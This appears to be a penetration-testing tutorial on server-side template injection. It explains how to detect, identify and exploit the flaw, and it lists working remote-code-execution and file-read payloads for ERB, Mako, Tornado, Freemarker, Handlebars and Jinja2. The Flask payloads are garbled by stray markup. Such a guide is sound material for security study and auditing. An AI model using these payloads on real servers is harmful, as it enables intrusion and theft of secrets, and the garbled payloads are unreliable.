SSTI (Server Side Templates Injections) occurs when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side.

How do server-side template injection vulnerabilities arise?

Server-side template injection vulnerabilities arise when user input is concatenated into templates rather than being passed in as data.

However, as templates are simply strings, web developers sometimes directly concatenate user input into templates prior to rendering.

$output = $twig->render("Dear " . $_GET['name']);

Constructing a server-side template injection attack

Detect

The simplest initial approach is to try fuzzing the template by injecting a sequence of special characters commonly used in template expressions

$\{\{<%[%'"\}\}%

<\%=foo\%>

Note: If an exception is raised, this indicates that the injected template syntax is potentially being interpreted by the server in some way.

Plaintext context

Most template languages allow you to freely input content either by using HTML tags directly or by using the template’s native syntax, which will be rendered to HTML on the back-end before the HTTP response is sent.

By setting mathematical operations as the value of the parameter, we can test whether this is also a potential entry point for a server-side template injection attack.

render('Hello ' + username)

http://vulnerable-website.com/?username=$\{7*7\}

Note: If it’s vulnerable the result will be

Hello 49.

Code context

In other cases, the vulnerability is exposed by user input being placed within a template expression, as we saw earlier with our email example. This may take the form of a user-controllable variable name being placed inside a parameter, such as:

greeting = getQueryParameter('greeting')

engine.render("Hello \{\{"+greeting+"\}\}", data)

http://vulnerable-website.com/?greeting=data.username

- First step is to establish that the parameter doesn’t contain a direct XSS by injecting arbitrary HTML tags.

http://vulnerable-website.com/?greeting=data.username<tag>

Note: In the absence of XSS, this will result on a blank entry and the output will be

Hello.

- Next step is to try to break out the statement using common template syntax.

http://vulnerable-website.com/?greeting=data.username\}\}<tag>

Note: If this results as a blank result

Helloit means that we used a syntax from the wrong templating language.

Note: If the outpupt is rendered correctly we will see something like

Hello Carlos<tag>

Identify



Once you have detected the template injection potential, the next step is to identify the template engine.

Simply submitting invalid syntax is often enough because the resulting error message will tell you exactly what the template engine is, and sometimes even which version. For example, the invalid expression:

<\%=foobar\%>

There are different frameworks that uses templates, this guide could help to identify which is and exploit them.

Read

Unless you already know the template engine inside out, reading its documentation is usually the first place to start.

Learn the basic template syntax

Learning the basic syntax is obviously important, along with key functions and handling of variables. Even something as simple as learning how to embed native code blocks in the template can sometimes quickly lead to an exploit.

Read about the security implications

In addition to providing the fundamentals of how to create and use templates, the documentation may also provide some sort of “Security” section.

This can be an invaluable resource, even acting as a kind of cheat sheet for which behaviors you should look for during auditing, as well as how to exploit them.

For example, in ERB, the documentation reveals that you can list all directories and then read arbitrary files as follows:

<\%= Dir.entries('/') \%>

<\%= File.open('/example/arbitrary-file').read \%>

Look for known exploits

Another key aspect of exploiting server-side template injection vulnerabilities is being good at finding additional resources online. Once you are able to identify the template engine being used, you should browse the web for any vulnerabilities that others may have already discovered.

Explore

At this point, you might have already stumbled across a workable exploit using the documentation. If not, the next step is to explore the environment and try to discover all the objects to which you have access.

Many template engines expose a “self” or “environment” object of some kind, which acts like a namespace containing all objects, methods, and attributes that are supported by the template engine. If such an object exists, you can potentially use it to generate a list of objects that are in scope.

For exampple, in Java-based templating languages, you can sometimes list all variables in the environment with:

$\{T(java.lang.System).getenv()\}

Developer-supplied objects

It is important to note that websites will contain both built-in objects provided by the template and custom, site-specific objects that have been supplied by the web developer. You should pay particular attention to these non-standard objects because they are especially likely to contain sensitive information or exploitable methods. As these objects can vary between different templates within the same website, be aware that you might need to study an object’s behavior in the context of each distinct template before you find a way to exploit it.

Examples of different syntax languages

ERB

ERB is a template syntax render tool for ruby.

<\% system("id") \%>

Mako

Learning the basic syntax is obviously important, along with key functions and handling of variables.

<\%

import os

x=os.popen('id').read()

\%>

$\{x\}

Tornado

Here we can see an RCE payload to tornado.

\{\% import os \%\}\{\{ os.popen("whoami").read() \}\}

Freemarker

Here we can see an RCE payload to freemaker.

$\{"freemarker.template.utility.Execute"?new()("id")\}

Handlebars

This payload only work in handlebars versions, fixed in https://github.com/advisories/GHSA-q42p-pg8m-cqh6:

>= 4.1.0,< 4.1.2>= 4.0.0,< 4.0.14< 3.0.7

\{\{#with "s" as |string|\}\}

\{\{#with "e"\}\}

\{\{#with split as |conslist|\}\}

\{\{this.pop\}\}

\{\{this.push (lookup string.sub "constructor")\}\}

\{\{this.pop\}\}

\{\{#with string.split as |codelist|\}\}

\{\{this.pop\}\}

\{\{this.push "return require('child_process').execSync('id');"\}\}

\{\{this.pop\}\}

\{\{#each conslist\}\}

\{\{#with (string.sub.apply 0 codelist)\}\}

\{\{this\}\}

\{\{/with\}\}

\{\{/each\}\}

\{\{/with\}\}

\{\{/with\}\}

\{\{/with\}\}

\{\{/with\}\}

Flask

Flask is a framework for web applications written in Python and developed from the Werkzeug and Jinja2 tools.

Syntax SSTI

\{\{7*7\}\}

\{\{ varname \}\}

<div data-gb-custom-block data-tag="if" data-1='1'></div>PRINT<div data-gb-custom-block data-tag="else">NOPRINT</div>

RCE (Remote Code Execution)

<div data-gb-custom-block data-tag="for"><div data-gb-custom-block data-tag="if" data-0='warning'>\{\{x()._module.__builtins__['__import__']('os').popen("touch /tmp/RCE.txt").read()\}\}</div></div>

To bypass some restrictions take a look at the following resources:

Hacking Notes

Hacking Notes